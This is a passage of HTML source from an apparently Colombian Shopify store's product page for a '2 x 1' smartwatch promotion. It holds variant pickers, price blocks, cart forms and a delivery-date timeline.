        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--23556088037652__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23556088037652__main"
        data-section="template--23556088037652__main"
        data-url="/products/y68-x2"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  SUPER PROMO🎁 2 x 1 SMARTWATCH
                </h1>
                <a href="/products/y68-x2" class="product__title">
                  <h2 class="h1">
                    SUPER PROMO🎁 2 x 1 SMARTWATCH
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(xxxx Reviews)</span>
    </div>
  
</div>
<div class="no-js-hidden product-page-price" id="price-template--23556088037652__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $89.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $89.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23556088037652__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48453217354004">
                  
<input type="hidden" name="product-id" value="9261284589844" /><input type="hidden" name="section-id" value="template--23556088037652__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--23556088037652__main"
    class="no-js-hidden"
    data-section="template--23556088037652__main"
    data-url="/products/y68-x2"
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <label class="form__label" for="Option-template--23556088037652__main-0">
            
              <span id="custom-label-template--23556088037652__main-1">
                
                
                COLOR - ROSA-NEGRO
              </span>
            
          </label>
        
        
            
<input
        type="radio"
        id="template--23556088037652__main-1-0"
        name="COLOR"
        value="ROSA-NEGRO"
        form="product-form-template--23556088037652__main"
        
          checked
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-0">
        ROSA-NEGRO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-1"
        name="COLOR"
        value="BLANCO-ROSA"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-1">
        BLANCO-ROSA<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-2"
        name="COLOR"
        value="BLANCO-NEGRO"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-2">
        BLANCO-NEGRO<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-3"
        name="COLOR"
        value="NEGROS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-3">
        NEGROS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-4"
        name="COLOR"
        value="BLANCOS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-4">
        BLANCOS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--23556088037652__main-1-5"
        name="COLOR"
        value="ROSAS"
        form="product-form-template--23556088037652__main"
        
        
      >
      <label class="accent-color-text variant-pills--bold" for="template--23556088037652__main-1-5">
        ROSAS<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

          
      </div><script type="application/json">
      [{"id":48453217354004,"title":"ROSA-NEGRO","option1":"ROSA-NEGRO","option2":null,"option3":null,"sku":"-5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSA-NEGRO","public_title":"ROSA-NEGRO","options":["ROSA-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217386772,"title":"BLANCO-ROSA","option1":"BLANCO-ROSA","option2":null,"option3":null,"sku":"-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-ROSA","public_title":"BLANCO-ROSA","options":["BLANCO-ROSA"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217419540,"title":"BLANCO-NEGRO","option1":"BLANCO-NEGRO","option2":null,"option3":null,"sku":"-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCO-NEGRO","public_title":"BLANCO-NEGRO","options":["BLANCO-NEGRO"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217452308,"title":"NEGROS","option1":"NEGROS","option2":null,"option3":null,"sku":"-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - NEGROS","public_title":"NEGROS","options":["NEGROS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217485076,"title":"BLANCOS","option1":"BLANCOS","option2":null,"option3":null,"sku":"-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - BLANCOS","public_title":"BLANCOS","options":["BLANCOS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48453217517844,"title":"ROSAS","option1":"ROSAS","option2":null,"option3":null,"sku":"-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"SUPER PROMO🎁 2 x 1 SMARTWATCH - ROSAS","public_title":"ROSAS","options":["ROSAS"],"price":8990000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--23556088037652__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--23556088037652__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23556088037652__main"
        class="select__select"
        form="product-form-template--23556088037652__main"
      ><option
            
              selected="selected"
            
            
            value="48453217354004"
          >ROSA-NEGRO - $89.900,00</option><option
            
            
            value="48453217386772"
          >BLANCO-ROSA - $89.900,00</option><option
            
            
            value="48453217419540"
          >BLANCO-NEGRO - $89.900,00</option><option
            
            
            value="48453217452308"
          >NEGROS - $89.900,00</option><option
            
            
            value="48453217485076"
          >BLANCOS - $89.900,00</option><option
            
            
            value="48453217517844"
          >ROSAS - $89.900,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div
                  id="Quantity-Form-template--23556088037652__main"
                  class="product-form__input product-form__quantity"
                  
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--23556088037652__main">
                    Cantidad
                  <span class="quantity__rules-cart no-js-hidden hidden">
                    <span class="loading-overlay hidden">
                      <span class="loading-overlay__spinner">
                        <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                        >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </span>
                    </span>
                    <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                  </span>
                  </label>
                  <quantity-input class="quantity" data-section="template--23556088037652__main">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para SUPER PROMO🎁 2 x 1 SMARTWATCH</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--23556088037652__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--23556088037652__main"
                    />
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para SUPER PROMO🎁 2 x 1 SMARTWATCH</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--23556088037652__main" data-options="COLOR">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23556088037652__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23556088037652__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48453217354004"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23556088037652__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--23556088037652__main">
                  
                </span>
                <span class="main-atc__label__text">Agregar al carrito</span></span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="11b94b4de2c15b7522dfd041a746cfbb" buyer-country="CO" buyer-locale="es" buyer-currency="COP" variant-params="[{&quot;id&quot;:48453217354004,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217386772,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217419540,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217452308,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217485076,&quot;requiresShipping&quot;:true},{&quot;id&quot;:48453217517844,&quot;requiresShipping&quot;:true}]" shop-id="77330874644" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="9261284589844" /><input type="hidden" name="section-id" value="template--23556088037652__main" /></form></product-form><link href="//electricarshopdc.com/cdn/shop/t/5/assets/component-pickup-availability.css?v=132348821858131657411727285281" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48453217354004"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//electricarshopdc.com/cdn/shop/t/5/assets/pickup-availability.js?v=79308454523338307861727285281" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="1"
        data-max-days="2"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="12"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="12"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            
              <sticky-atc 
                id="sticky-atc-template--23556088037652__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--23556088037652__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23556088037652__main"
                        src="//electricarshopdc.com/cdn/shop/files/super-promo-2-x-1-smartwatch-444190.png?v=1747843559&width=500"
                        alt="SUPER PROMO🎁 2 x 1 SMARTWATCH - Electicarshop"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          SUPER PROMO🎁 2 x 1 SMARTWATCH
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--23556088037652__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $89.900,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $89.900,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--23556088037652__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--23556088037652__main"
                          data-url="/products/y68-x2"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='ROSA-NEGRO'
                                      data-options='ROSA-NEGRO'
                                      
                                        selected
                                      
                                      
                                    >
                                      ROSA-NEGRO
                                    </option>
                                  
                                    <option
                                      value='BLANCO-ROSA'
                                      data-options='BLANCO-ROSA'
                                      
                                      
                                    >
                                      BLANCO-ROSA
                                    </option>
                                  
                                    <option
                                      value='BLANCO-NEGRO'
                                      data-options='BLANCO-NEGRO'
                                      
                                      
                                    >
                                      BLANCO-NEGRO
                                    </option>
                                  
                                    <option
                                      value='NEGROS'
                                      data-options='NEGROS'
                                      
                                      
                                    >
                                      NEGROS
                                    </option>
                                  
                                    <option
                                      value='BLANCOS'
                                      data-options='BLANCOS'
                                      
                                      
                                    >
                                      BLANCOS
                                    </option>
                                  
                                    <option
                                      value='ROSAS'
                                      data-options='ROSAS'
                                      
                                      
                                    >
                                      ROSAS
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
